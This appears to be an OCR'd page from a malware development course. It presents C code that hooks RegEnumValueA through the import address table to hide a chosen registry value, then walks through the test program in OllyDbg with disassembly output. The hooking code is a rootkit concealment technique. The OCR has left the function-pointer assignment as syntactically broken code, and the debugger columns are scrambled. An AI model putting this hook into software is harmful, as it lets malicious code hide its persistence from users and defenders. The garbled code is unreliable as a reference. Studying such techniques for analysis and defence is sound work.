100 MODULE 3.3. HIDING REGISTRY ENTRIES
void HideReg(char* name) { MyRegEnumValue=(LONG (__stdcall *)(HKEY,DWORD,LPTSTR,LPDWORD,LPDWORD,LPDWORD,LPBYTE,LPDWORD)) ("advapi32.dll"),"RegEnumValueA"); r_hide=name; IAT(GetModuleHandle(0),"advapi32.dll","RegEnumValueA",(FARPROC)NewRegEnumValueA); } BOOL APIENTRY DllMain( HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved )
Finally, we have the function that hides a registry entry. At the beginning of this function we get the RegEnumValueA address from the advapi32.dll library. We assign the name of the entry we want to hide to the r_hide global variable. This name is passed in the function call parameters. We hook using the function we've already seen in the two previous parts of this module. We add hiding value3 to the main function. Now let's see what it looks like in the debugger. Here, we have the reg_enum program. Let's open it. We just have to disable the code analysis. Everything looks fine. As always, we go to the main function. We can see the functions we've used in the source code. We can also see the key opening. That's the function we're interested in.
OllyDbg - reg_enum.exe - [CPU - main thread, module reg_enum]
C File View Debugger Plugins OllyDbg Options Window Help
Paused LEMTWHCPKBR
Address
Hex dump
Disassembly
Comment
01311000 01311001 01311003 01311008 0131100D 01311012 01311014 01311017 0131101E 01311023 01311025 0131102B 01311030 01311035 01311038 0131103B 0131103C 01311041 01311043 01311048 0131104D 01311053 0131105A
55 8BEC B8 10000100 E8 D3850000 A1 04D03101 33C5 8945 F0 C745 FC 000000 B8 01000000 85C0 v 0F84 CE000000 68 20BA3101 E8 E3000000 83C4 04 8D4D F8 51 68 3F000F00 6A 00 68 24BA3101 68 01000080 FF15 04A03101 C745 FC 000000 BA 01000000
PUSH EBP MOV EBP, ESP MOV EAX, 10010 CALL _chkstk MOV EAX, DWORD PTR DS:[__security_cooki XOR EAX, EBP MOV DWORD PTR SS:[EBP-10], EAX MOV DWORD PTR SS:[EBP-4], 0 MOV EAX, 1 TEST EAX, EAX JE 013110F9 PUSH OFFSET ??_C@_03LCPHGAHP@cls?$AA@ CALL system ADD ESP, 4 LEA ECX, DWORD PTR SS:[EBP-8] PUSH ECX PUSH 0F003F PUSH 0 PUSH OFFSET ??_C@_08JFBJAFPM@TEMP_KEY?$ PUSH 80000001 CALL DWORD PTR DS:[<&ADVAPI32.RegOpenKe MOV DWORD PTR SS:[EBP-4], 0 MOV EDX, 1
ASCII "cls" ASCII "TEMP_KEY" ADVAPI32.RegOpenKeyExA
We press F4 and F7 to step inside. As we can see, we're present in the ADVAPI32 module. We go further and we are in the kernel32 module, which lists all our entries. We press F4 to return. Now we go to the end of the loop